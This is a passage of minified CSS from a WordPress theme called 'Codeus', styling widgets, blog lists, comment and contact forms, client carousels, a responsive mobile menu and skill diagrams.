.widget.widget_submenu li.current-menu-ancestor li a:hover{text-decoration:none}.widget.widget_nav_menu li.current-menu-ancestor li a:before,
.widget.widget_submenu li.current-menu-ancestor li a:before,
.widget.widget_nav_menu li.current-menu-item li a:before,
.widget.widget_submenu li.current-menu-item li a:before{position:absolute;left:0;font-family:'Codeus';font-weight:normal;text-align:left;font-size:11px;line-height:29px;width:29px;border:0
none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;content:'\e60f';text-indent:0}.widget.widget_nav_menu li.current-menu-item li a,
.widget.widget_nav_menu li.current-menu-ancestor li a,
.widget.widget_submenu li.current-menu-item li a,
.widget.widget_submenu li.current-menu-ancestor li
a{color:#3b3e4f;background-image:none;font-weight:normal}.widget.widget_nav_menu li li.current-menu-item a,
.widget.widget_nav_menu li li.current-menu-ancestor a,
.widget.widget_submenu li li.current-menu-item a,
.widget.widget_submenu li li.current-menu-ancestor
a{color:#48afdb}.widget.widget_nav_menu li li li,
.widget.widget_submenu li li
li{padding-left:12px}.widget.widget_search
form{padding:35px;text-align:center}.widget.widget_search form input[type="text"]{width:100%;background-color:#fffff;height:38px;margin:0}.widget.widget_search #searchform
#searchsubmit{margin-top:20px;float:none}.widget.widget_search form
label{display:none}.team-item{text-align:center}.team-item .team-image{width:128px;height:128px;margin:20px
auto 10px;padding:11px;border-radius:75px;-moz-border-radius:75px;-webkit-border-radius:75px}.team-item .team-image
img{width:128px;height:128px;border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.team-item .team-name{margin-bottom:14px}.team-item .team-phone,
.team-item .team-email{position:relative;display:inline-block;padding-left:37px}.team-item .team-phone{font-size:124%;line-height:1.471}.team-item .team-email{font-size:88.2%;line-height:1.471}.widget.widget_calendar
table{border:0
none}.widget.widget_calendar table thead tr td,
.widget.widget_calendar table thead tr
th{font-size:inherit;padding:0}.widget.widget_calendar table th,
.widget.widget_calendar table
td{padding:0}.widget.widget_calendar table thead
tr{background-color:transparent !important}.widget.widget_calendar table tr:nth-child(even){background-color:transparent !important}.widget.widget_calendar
table{width:100%}.widget.widget_calendar
td{text-align:center;width:14.3%}.widget.widget_calendar th,
.widget.widget_calendar
caption{font-weight:normal;font-size:141.2%;line-height:1.4em}.widget.widget_calendar
caption{margin-bottom:10px}.widget.widget_calendar
td{height:30px}.widget.widget_calendar td
a{width:28px;padding-right:9px;text-align:right;display:inline-block;line-height:28px
width: 37px}.widget.widget_calendar td#prev a,
.widget.widget_calendar td#next
a{background-color:transparent;width:auto;padding-right:0;text-align:center;display:inline;line-height:28px}.widget.widget_calendar
td#prev{text-align:left}.widget.widget_calendar
td#next{text-align:right}.widget.widget_archive
ul{list-style:none;padding:0;margin:0}.widget.widget_archive ul
li{color:#48afdb;padding:10px
20px 10px 17px;position:relative}.widget.widget_archive ul li a:before{position:absolute;left:0;top:8px;font-family:'Codeus';font-weight:normal;text-align:left;font-size:11px;line-height:29px;width:29px;color:#3b3e4f;content:'\e60f'}.blog_list
li{padding-left:80px}.blog_list li+li{margin-top:60px}.blog_list li .comment-info{float:left;width:85px;padding:0
5px;margin-left:-100px;text-transform:uppercase;text-align:center}.blog_list li .date-day{display:block;margin:0
auto;line-height:62px;-webkit-border-radius:31px;-moz-border-radius:31px;border-radius:31px;width:62px;height:62px;text-align:center;overflow:hidden;font-weight:400;text-decoration:none}.blog_list li .date-day
span{display:block;margin:1px
auto 0;line-height:60px;-webkit-border-radius:31px;-moz-border-radius:31px;border-radius:31px;width:60px;height:60px;text-align:center;overflow:hidden}.blog_list li .date-month{padding-top:5px}.blog_list li .comment-count{margin-right:18px}.blog_list li .comment-count
b{font-size:141%;font-weight:normal}.blog_list li .post-info{float:left;width:550px}.blog_list li .post-info{float:left;width:100%;border-bottom:1px solid transparent;padding-bottom:18px}.blog_list li .post-info
h3{margin-bottom:18px}.post-image{padding-top:9px;margin-bottom:20px;text-align:center}.blog_list li .post-info-bottom{padding-top:29px;font-size:88.2%}.blog_list li .post-info-bottom .more-link
b{font-size:0;line-height:1}.blog_list li .post-info-bottom .more-link b:before{display:inline-block;font-family:'Codeus';font-size:12px;font-weight:bold;content:'\e607';opacity:1;-moz-opacity:1;filter:alpha(opacity=1);position:relative;margin:0
7px 0 0}.blog_list li .post-info-bottom
.categories{float:left}.categories
.sep{margin:0
10px}.blog_list li .post-info-bottom .comments-count{float:right}.post-tags-block{padding:0
0 10px 0;border-bottom:1px solid transparent;margin-bottom:23px;margin-top:52px}.post-tags{float:right;font-size:15px;padding:18px
0 0 0}.post-tags-block .socials-sharing{float:left;margin:0}.post-tags-block
.sep{margin:0
10px}.post-author-block{padding:30px
35px 31px 35px;margin:53px
0 0 0}.post-author-avatar{float:left}.post-author-avatar
img{border:10px
solid #fff;border-radius:51px;-moz-border-radius:51px;-webkit-border-radius:51px}.post-author-info{margin:0
0 0 115px}.post-author-info
.name{margin:0
0 3px 0}.post-author-info .date-info{font-size:88.2%;line-height:1.471;margin:0
0 14px 0}.post-related-posts{margin:0
-20px 0 0;padding:0
0 51px 0}.post-related-posts-line{border-bottom:1px solid transparent}.post-comments-margin{margin:49px
0 0 0}.post-related-posts
h3{margin-bottom:0}.related-element{display:inline-block;width:260px;margin:0
18px 0 0;vertical-align:top;padding-top:34px}.related-element
img{float:left;border:10px
solid transparent;border-radius:51px;-moz-border-radius:51px;-webkit-border-radius:51px}.related-element .related-element-info{margin:0
0 0 103px}.related-element.without-image>a{float:left;width:82px;height:82px;border-radius:41px;-moz-border-radius:41px;-webkit-border-radius:41px;background:url('/wordpress/wp-content/themes/codeus/images/dummy.png') no-repeat 50% 50%}.related-element .related-element-info
a{font-size:88.2%;line-height:1.471}.related-element .related-element-info
.date{font-size:88.2%;line-height:1.471}.post-posts-links{margin-bottom:52px}.post-posts-links
a{text-transform:uppercase;position:relative}.post-posts-links
.left{float:left}.post-posts-links .left
a{margin-left:40px}.post-posts-links .left a:before{content:'\e602';padding-right:3px;position:absolute;left:-40px;top:-7px;font-family:'Codeus';width:27px;height:30px;font-size:18px;line-height:32px;text-align:center;text-indent:4px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;border:1px
solid transparent}.post-posts-links
.right{float:right}.post-posts-links .right
a{margin-right:40px}.post-posts-links .right a:before{content:'\e603';padding-left:3px;position:absolute;right:-40px;top:-7px;font-family:'Codeus';width:27px;height:30px;font-size:18px;line-height:32px;text-align:center;text-indent:4px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;border:1px
solid transparent}#searchform{margin-bottom:40px}#searchform
#s{width:100%}#searchform
#searchsubmit{float:right}#commentform,#reply-title{padding-top:55px}#reply-title+#commentform{padding:0}ol.commentlist
li.comment{padding:20px
0 27px;border-top:1px solid transparent}ol.commentlist{border-bottom:1px solid transparent}ol.commentlist>li.comment:first-child{border:none}ol.commentlist
.left{float:left}ol.commentlist .left
img{border-radius:35px;-moz-border-radius:35px;-webkit-border-radius:35px}ol.commentlist .comment-content{margin:0
0 0 70px}ol.commentlist .comment-content
.text{padding-top:11px}ol.commentlist .comment-content .comment-author{float:left}ol.commentlist .comment-content .comment-date{text-align:right;font-size:88.2%;line-height:1.471}ol.commentlist .comment-content a.comment-reply-link, ol.commentlist .comment-content a.comment-edit-link{margin-left:16px}ol.commentlist .comment-content a.comment-reply-link:before, ol.commentlist .comment-content a.comment-edit-link:before{display:inline-block;font-family:'Codeus';font-size:12px;font-weight:bold;content:'\e605';color:#48afdb;opacity:1;-moz-opacity:1;filter:alpha(opacity=1);position:relative;margin:0
7px 0 0}ol.commentlist
ul.children{list-style:none;padding:0;margin:0}ol.commentlist
ul.children{padding-top:27px}ol.commentlist ul.children
li{border-top:1px solid transparent;padding-left:67px}ol.commentlist ul.children li:last-child{padding-bottom:0}.comment-form input[type="text"], .comment-form
textarea{background:#fff;border:1px
solid #d6dde3;border-top:0;margin:0}.comment-form input[type="text"]{width:270px;float:left}.comment-form
textarea{border:1px
solid #d6dde3;margin-top:36px;width:100%;max-width:100%}.comment-form p.first input[type="text"]{border-top:1px solid #d6dde3}.comment-form
label{line-height:1.2;position:relative}.comment-form input[type="text"]+label{display:block;margin:0
0 0 288px;padding-top:7px;padding-left:35px}.comment-form label:before{position:absolute;left:0;font-family:'Codeus-Icons';font-size:20px;line-height:14px;color:#d6dde3}.comment-form label[for="author"]:before{content:'\e632'}.comment-form label[for="email"]:before{content:'\e601'}.comment-form label[for="url"]:before{content:'\e640'}.comment-form label
b{font-weight:normal;color:#75889c}@media only screen and (max-width:362px){.comment-form input[type="text"]{border:1px
solid #d6dde3}}.block.map
iframe{vertical-align:top}.contact-form{margin-top:60px}.contact-form input[type="text"]{width:270px;height:35px;border:1px
solid #d6dde3;background-color:#fff;margin:0}.contact-form p + p input[type="text"]{width:270px;height:35px;border-top:0 none}.contact-form
textarea{border:1px
solid #d6dde3;background-color:#fff;margin:35px
0 0;width:100%}.contact-form
.reset{float:right;padding-left:1.0em;margin-top:30px}.contact-form .reset:before{float:left;font-family:'Codeus';font-size:64.7%;font-weight:normal;margin-left:-1.3em;content:"\e60f"}.contact-form
label{margin-left:15px;padding-left:35px;font-weight:normal;position:relative}.contact-form label:before{position:absolute;left:0;font-family:'Codeus-Icons';font-size:20px;margin-top:3px}.contact-form label[for="name"]:before{content:'\e632'}.contact-form label[for="email"]:before{content:'\e601'}.contact-form label[for="site"]:before{content:'\e640'}@media only screen and (max-width:1199px){body{min-width:300px}.central-wrapper,
#page.boxed #header.header-fixed .central-wrapper{width:1000px}#header #site-navigation li
a{padding:0
10px}.block.quickfinder ul
li{width:220px}.quickfinder ul
li{width:220px}}@media only screen and (max-width:999px){.central-wrapper{width:800px}#header .central-wrapper{width:100%}.slideshow.noscript,.slideshow.noscript+.loading{height:300px}.slideshow.noscript+.loading{margin-top:-300px}.block.quickfinder ul li,
.quickfinder ul
li{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:49%}.block.quickfinder ul li .title,
.block.quickfinder ul li .description,
.quickfinder ul li .title,
.quickfinder ul li
.description{max-width:255px;margin-left:auto;margin-right:auto}.gallery{position:relative;margin:0
auto;max-width:100%}.gallery.full{margin:0}}@media only screen and (max-width:799px){.central-wrapper{width:100%}.slideshow.noscript,.slideshow.noscript+.loading{height:200px}.slideshow.noscript+.loading{margin-top:-200px}.quickfinder ul li
.image{transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none}.quickfinder ul li
.caption{opacity:1}.block.quickfinder ul li .title,
.block.quickfinder ul li
.description{max-width:none}.quickfinder ul li .title,
.quickfinder ul li
.description{max-width:none}body.lazy-enabled .quickfinder ul li
.image{transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none}body.lazy-enabled .quickfinder ul li
.caption{opacity:1}.panel,
body.home-constructor
.panel{padding:0}.center{float:none;padding:0
15px;background:none;width:auto;right:autp}.content-right .panel,
body.home-constructor .content-right
.panel{padding:0}.content-right .center,
body.home-constructor .content-right
.center{float:none;padding:0
15px;background:none;margin-right:0;right:auto;left:auto}.fullwidth{padding:0
15px;clear:both}.sidebar,
body.home-constructor
.sidebar{float:none;width:auto;padding:0
20px;background:none;margin-right:0;margin-top:40px}.content-right .sidebar,
body.home-constructor .content-right
.sidebar{float:none;width:auto;padding:0
20px;background:none;margin-left:0;margin-right:0}.sidebar{margin-top:60px}.one_half{float:none;width:auto;margin-bottom:15px;padding-right:0}.one_half.last{position:relative;left:auto;margin-bottom:0;padding-left:0}.one_third{float:none;width:auto;margin-right:0;margin-bottom:15px;padding-right:0}.one_third+.one_third{padding-left:0;padding-right:0}.one_third.last{margin-right:0;float:none;width:auto;margin-bottom:0;padding-left:0}.one_fourth{padding-right:0;float:none;width:auto;margin-bottom:15px}.one_fourth+.one_fourth,.one_fourth+.one_fourth+.one_fourth{padding-left:0;padding-right:0}.one_fourth.last,.one_fourth+.one_fourth.last{padding-left:0}#bottom-line{text-align:center}.gallery .slide-info{display:none}}@media only screen and (max-width:480px){.block.portfolio ul.thumbs li
.title{background:transparent !important;height:45px;margin:-45px 0 0;line-height:45px}.block.portfolio ul.thumbs li .small-title{display:block}.block.portfolio ul.thumbs li .title .title-inner{display:none}.block.portfolio ul.thumbs li .title .title-hover-color{display:none}.block.portfolio ul.thumbs li .share-block-toggle{width:45px;font-size:20px;line-height:45px}.block.portfolio ul.thumbs li
.description{padding:11px
0 0 0;text-align:left}}@media only screen and (max-width:399px){.block.quickfinder ul li .image,
.block.quickfinder ul li .image span,
.block.quickfinder ul li .image
img{width:120px;height:120px;border-radius:60px;-moz-border-radius:60px;-webkit-border-radius:60px;line-height:120px;font-size:60px}.quickfinder ul li .image,
.quickfinder ul li .image span,
.quickfinder ul li .image
img{width:120px;height:120px;border-radius:60px;-moz-border-radius:60px;-webkit-border-radius:60px;line-height:120px;font-size:60px}}.image.wrap-box
.fancy{display:block;position:relative}.image.wrap-box .fancy
.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.image.wrap-box .fancy .overlay:before{content:'\e60d';position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent;text-align:center}.image.wrap-box{margin-bottom:20px}.gallery-three-columns .image.wrap-box{margin-bottom:0}.gallery-four-columns .image.wrap-box{margin-bottom:0}.image.wrap-box.right{margin-left:25px;margin-right:0;float:right}.image.wrap-box.left{margin-right:25px;margin-left:0;float:left}.image.wrap-box.below{display:inline-block;float:none}.twitter-box .jtwt_tweet:before{font-family:'Codeus-Socials';content:'\e603';font-size:26px;line-height:1;margin-left:-35px;position:relative;top:2px;float:left}.twitter-box
.jtwt_tweet{padding:0
0 0 35px;font-size:82.3%;line-height:1.471}.twitter-box .jtwt_tweet+.jtwt_tweet{padding-top:28px}.team-element-email
a{font-size:15px;display:inline-block;padding-left:30px;position:relative}.team-element-email a:before{position:relative;margin-left:-30px;content:'\e601';font-family:'Codeus-Icons';display:inline-block;width:30px;text-align:left;font-size:140%;vertical-align:middle}.team-element-email a:hover{text-decoration:none}.team-element-position{font-size:88.2%;line-height:1.471}.team-element-name{margin:0
0 5px 0}.team-element-image{width:128px;height:128px;margin:35px
auto 10px;padding:11px;border-radius:75px;-moz-border-radius:75px;-webkit-border-radius:75px}.team-element-image
img{width:128px;height:128px;border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.team-element{display:inline-block;width:228px;height:308px;border:1px
solid transparent;text-align:center;text-align-last:center;margin:0
0 28px 0;margin-right:20px}.team-list{position:relative;text-align:center;text-align-last:center;margin-right:-20px}.team-list:after{content:'';display:inline-block;width:100%;height:0;overflow:hidden}.team-list-wrapper
h2{margin-bottom:20px}.wp-caption{}.wp-caption-text{}.sticky{}.gallery-caption{}.bypostauthor{}.alignleft{display:inline;float:left;margin-right:15px}.alignright{display:inline;float:right;margin-left:15px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.lazy-enabled .lazy-loading{visibility:hidden}div.clients{padding:30px
0}.clients
ul.list{text-align:center;font-size:0px;line-height:1}.clients
ul.list{margin:0
-10px 0 0}.center .clients
ul.list{margin:0
-10px 0 0}.clients ul.list
li{text-align:center;vertical-align:top;margin:0
10px 10px 0;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);display:none}.clients ul.list li
a{text-decoration:none;display:block;position:relative;width:270px;height:200px;transition:background-color 0.3s;-moz-transition:background-color 0.3s;-webkit-transition:background-color 0.3s}.clients ul.list li a:hover{background-color:transparent}#center.fullwidth .clients ul.list li
a{width:285px}.clients ul.list li a:hover{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}.clients ul.list li a
span{display:block;width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);filter:url(/wordpress/wp-content/themes/codeus/grayscale.svg#greyscale)}.clients ul.list li a:hover
span{-webkit-filter:none;-moz-filter:none;-ms-filter:none;-o-filter:none;filter:none}.block.clients{padding:50px
0 40px;background-position:50% 0;background-repeat:repeat}.block.clients
h2{margin-bottom:20px;text-align:center}.block.clients .set-description{text-align:center;margin-bottom:40px}.block.clients .carousel-wrapper{position:relative;margin-right:135px;margin-left:135px}.block.clients
.carousel{margin:0
auto;max-width:1170px}.block.clients
ul.list{text-align:center}.block.clients ul.list
li{display:inline-block;padding:0;margin-right:15px;margin-left:15px;vertical-align:top;background:transparent;opacity:1;-moz-opacity:1;filter:alpha(opacity=1)}.block.clients ul.list li
a{text-decoration:none;display:block;position:relative;width:200px;height:150px}.block.clients ul.list li
a{background-color:transparent}.block.clients ul.list li a
span{display:block;width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);filter:url(/wordpress/wp-content/themes/codeus/grayscale.svg#greyscale);filter:gray}.block.clients ul.list li a:hover
span{-webkit-filter:none;-moz-filter:none;-ms-filter:none;-o-filter:none;filter:none}.clients
ul.filter{padding-bottom:28px;text-align:center}.clients ul.filter
li{display:inline-block;width:auto;padding-right:15px;padding-left:15px;line-height:30px;min-height:30px}.center .clients.medium ul.filter
li{width:auto}.clients ul.filter li
a{display:block}.clients ul.filter li.iconed
a{padding-left:34px;background-position:0 0;background-repeat:no-repeat;line-height:30px;min-height:30px;position:relative}.clients ul.filter li.active
a{text-decoration:underline}.clients ul.filter li
.icon{background:none}.clients ul.filter li a:hover .icon,
.clients ul.filter li.active a
.icon{background:none}.slideshow .nivo-directionNav a,
html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next,
.block.clients .prev,
.block.clients .next,
.block.portfolio .prev,
.block.portfolio
.next{position:absolute;top:0;overflow:hidden;font-size:0;width:70px;height:100%;text-indent:70px;background:none;text-decoration:none}.block.portfolio .prev,
.block.portfolio
.next{height:270px}html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next{height:70px;top:50%;margin-top:-35px}html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next{display:block;z-index:10}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .ls-container .ls-nav-prev:before,
html * .ls-container .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before{position:absolute;display:block;left:0;top:50%;font-family:'Codeus';font-weight:normal;text-align:left;text-indent:0;font-size:39px;line-height:68px;width:68px;margin-top:-35px;border-radius:35px;-moz-border-radius:35px;-webkit-border-radius:35x;text-align:center;border:1px
solid transparent}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-container .ls-nav-prev:before,
html * .slideshow .ls-container .ls-nav-next:before{border-color:transparent;color:transparent}.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .ls-container .ls-nav-prev:before,
.block.clients .prev:before,
.block.portfolio .prev:before{content:'\e604';text-indent:-10px}.slideshow .nivo-directionNav a.nivo-nextNav:before,
html * .ls-container .ls-nav-next:before,
.block.clients .next:before,
.block.portfolio .next:before{content:'\e605'}html * .ls-container .ls-nav-prev{left:0}html * .ls-container .ls-nav-next{right:0}.slideshow .nivo-directionNav a.nivo-prevNav,
html * .slideshow .ls-container .ls-nav-prev{left:50px}.slideshow .nivo-directionNav a.nivo-nextNav,
html * .slideshow .ls-container .ls-nav-next{right:50px}.block.clients
.prev{left:-85px}.block.clients
.next{right:-85px}.block.portfolio
.prev{left:-85px}.block.portfolio
.next{right:-85px}@media only screen and (max-width:799px){.block.clients .carousel-wrapper,
.block.portfolio .carousel-wrapper{margin-right:60px;margin-left:60px}.slideshow .nivo-directionNav a,
html * .slideshow .ls-nav-prev,
html * .slideshow .ls-nav-next,
.block.clients .prev,
.block.clients .next,
.block.portfolio .prev,
.block.portfolio
.next{position:absolute;top:0;overflow:hidden;font-size:0;width:30px;height:100%;text-indent:30px;background:none;text-decoration:none}.block.portfolio .prev,
.block.portfolio
.next{height:270px}html * .slideshow .ls-nav-prev,
html * .slideshow .ls-nav-next{height:30px;top:50%;margin-top:-15px}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-nav-prev:before,
html * .slideshow .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before{position:absolute;left:0;top:50%;font-family:'Codeus';font-weight:normal;text-align:left;text-indent:0;font-size:16px;line-height:28px;width:28px;margin-top:-15px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15x;text-align:center}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-nav-prev:before,
html * .slideshow .ls-nav-next:before{border-color:transparent;color:transparent}.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-nav-prev:before,
.block.clients .prev:before,
.block.portfolio .prev:before{content:'\e602'}.slideshow .nivo-directionNav a.nivo-nextNav:before,
html * .slideshow .ls-nav-next:before,
.block.clients .next:before,
.block.portfolio .next:before{content:'\e603';text-indent:6px}.slideshow .nivo-directionNav a.nivo-prevNav,
html * .slideshow .ls-nav-prev{left:15px}.slideshow .nivo-directionNav a.nivo-nextNav,
html * .slideshow .ls-nav-next{right:15px}.block.clients
.prev{left:-45px}.block.clients
.next{right:-45px}.block.portfolio
.prev{left:-45px}.block.portfolio
.next{right:-45px}}@media only screen and (max-width:799px){#header #site-navigation .menu-toggle{display:block}#header #site-navigation{position:absolute;padding:0;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 200%;-moz-perspective-origin:50% 200%;perspective-origin:50% 200%;right:20px;top:50%;margin-top:-20px;z-index:100;width:100%;max-width:280px}#header #site-navigation .menu-toggle{border:none;float:right;width:64px;height:40px;text-indent:-900em;overflow:hidden;position:relative;cursor:pointer;outline:none}#header #site-navigation .menu-toggle:after{content:'';position:absolute;width:100%;height:1px;background:#75889c;top:6px;left:0;box-shadow:0 9px 0 #75889c,
0 18px 0 #75889c,
0 27px 0 #75889c}#header #site-navigation
ul{padding:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}#header #site-navigation
li{position:relative;display:block;z-index:100}#header #site-navigation li a,
#header #site-navigation .dl-menu li.menu-item-cart>a{display:block;padding:0
15px;text-transform:uppercase;white-space:nowrap;padding:7px
25px;position:relative;outline:none;text-decoration:none}#header #site-navigation li a:hover{text-decoration:none}.no-touch #header #site-navigation li a:hover{}#header #site-navigation li.dl-back>a{text-align:right}#header #site-navigation li.dl-back>a:before{position:absolute;left:5px;font-family:'Codeus';font-size:11px;content:'\e602'}#header #site-navigation li.menu-parent-item > a:before,
#header #site-navigation li.dl-parent a:before{position:absolute;right:15px;font-family:'Codeus';font-size:11px;content:'\e60f'}#header #site-navigation .dl-menu{position:absolute;right:0;top:100%;z-index:100;width:100%;opacity:0;pointer-events:none;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden;box-shadow:0 0 3px 0 #aaa;-moz-box-shadow:0 0 3px 0 #aaa;-webkit-box-shadow:0 0 3px 0 #aaa}#header #site-navigation .dl-menu.dl-menu-toggle{transition:all 0.3s ease}#header #site-navigation .dl-menu.dl-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0px);transform:translateY(0px)}#header #site-navigation li .dl-submenu{display:none}#header #site-navigation .dl-menu.dl-subview li,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen > a,
#header #site-navigation .dl-menu.dl-subview li.dl-subview>a{display:none}#header #site-navigation .dl-menu.dl-subview li.dl-subview,
#header #site-navigation .dl-menu.dl-subview li.dl-subview .dl-submenu,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li{display:block}#header #site-navigation>.dl-submenu{position:absolute;right:0;top:100%;z-index:100;width:100%;margin:0}#header #site-navigation .dl-submenu,
#header #site-navigation .dl-submenu li,
#header #site-navigation .dl-submenu li
a{background-image:url(/wordpress/wp-content/themes/images/x.gif)}#header #site-navigation .dl-menu.dl-animate-out-1{-webkit-animation:MenuAnimOut1 0.4s;-moz-animation:MenuAnimOut1 0.4s;animation:MenuAnimOut1 0.4s}@-webkit-keyframes
MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);opacity: .5}100%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}}@-moz-keyframes
MenuAnimOut1{50%{-moz-transform:translateZ(-250px) rotateY(30deg)}75%{-moz-transform:translateZ(-372.5px) rotateY(15deg);opacity: .5}100%{-moz-transform:translateZ(-500px) rotateY(0deg);opacity:0}}@keyframes
MenuAnimOut1{50%{transform:translateZ(-250px) rotateY(30deg)}75%{transform:translateZ(-372.5px) rotateY(15deg);opacity: .5}100%{transform:translateZ(-500px) rotateY(0deg);opacity:0}}#header #site-navigation .dl-menu.dl-animate-in-1{-webkit-animation:MenuAnimIn1 0.3s;-moz-animation:MenuAnimIn1 0.3s;animation:MenuAnimIn1 0.3s}@-webkit-keyframes
MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-webkit-transform:translateZ(0px) rotateY(0deg);opacity:1}}@-moz-keyframes
MenuAnimIn1{0%{-moz-transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-moz-transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-moz-transform:translateZ(0px) rotateY(0deg);opacity:1}}@keyframes
MenuAnimIn1{0%{transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{transform:translateZ(0px) rotateY(0deg);opacity:1}}#header #site-navigation.dl-menuwrapper>.dl-submenu.dl-animate-in-1{-webkit-animation:SubMenuAnimIn1 0.4s ease;-moz-animation:SubMenuAnimIn1 0.4s ease;animation:SubMenuAnimIn1 0.4s ease}@-webkit-keyframes
SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-moz-keyframes
SubMenuAnimIn1{0%{-moz-transform:translateX(50%);opacity:0}100%{-moz-transform:translateX(0px);opacity:1}}@keyframes
SubMenuAnimIn1{0%{transform:translateX(50%);opacity:0}100%{transform:translateX(0px);opacity:1}}#header #site-navigation.dl-menuwrapper>.dl-submenu.dl-animate-out-1{-webkit-animation:SubMenuAnimOut1 0.4s ease;-moz-animation:SubMenuAnimOut1 0.4s ease;animation:SubMenuAnimOut1 0.4s ease}@-webkit-keyframes
SubMenuAnimOut1{0%{-webkit-transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);opacity:0}}@-moz-keyframes
SubMenuAnimOut1{0%{-moz-transform:translateX(0%);opacity:1}100%{-moz-transform:translateX(50%);opacity:0}}@keyframes
SubMenuAnimOut1{0%{transform:translateX(0%);opacity:1}100%{transform:translateX(50%);opacity:0}}}.skill-element{margin:0
0 15px 0}.skill-header{margin:0
0 5px 0}.skill-title{font-size:88.2%;line-height:1.471;float:left}.skill-amount{float:right}.skill-line{font-size:0;line-height:1;height:15px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.skill-line
div{display:inline-block;font-size:0;line-height:1;height:15px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.diagram-summary{font-size:88.2%;line-height:1.471;margin:0
0 0.766667em 0}.diagram-summary-text{margin:0
0 0.766667em 0}.diagram-circle{text-align:center}.diagram-circle{position:relative}.diagram-circle .box-wrapper{max-width:550px;position:relative;text-align:left}.tab_wrapper .diagram-circle .box-wrapper{margin:0
auto}.diagram-circle
.box{position:relative}.diagram-circle
.skills{display:none}.diagram-circle
.text{font-size:88.2%;line-height:1.471;position:absolute;left:0;top:0;z-index:1}.diagram-circle .text
div{display:table-cell;text-align:center;vertical-align:middle;line-height:1.2;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.diagram-circle .text div
span{display:block;text-align:center;padding:0
0 0 5px;margin:0}.diagram-item{padding:0
0 20px}.widget .diagram-circle .text div,
.widget .diagram-circle .text div
span.title{font-size:inherit}.diagram-legend{display:inline-block;position:absolute;left:0;top:50%;z-index:1;text-align:left}.diagram-legend .legend-element{margin:0
0 26px 0}.diagram-legend .legend-element
.color{display:block;float:left}.diagram-legend .legend-element
.title{display:block;line-height:1;margin:0
0 0 46px}#footer_sidebar{float:left}#footer_sidebar .widget-title{display:none}#footer_sidebar
#lang_sel{height:auto;vertical-align:top}#footer_sidebar
#icl_lang_sel_widget{margin-right:10px}#bottom-line #lang_sel ul
ul{top:auto;bottom:100%;height:auto;width:auto;border:0
none;background:transparent}#bottom-line #lang_sel
li{width:auto;float:none;display:block}#bottom-line #lang_sel a.lang_sel_sel,
#bottom-line #lang_sel ul ul
a{width:70px;font-size:0;border:0
none;background:transparent;text-align:center;padding:0}#bottom-line #lang_sel ul
ul{padding-bottom:15px !important}#bottom-line #lang_sel ul ul
a{line-height:40px}#bottom-line #lang_sel
a.lang_sel_sel{line-height:inherit}#bottom-line  #lang_sel
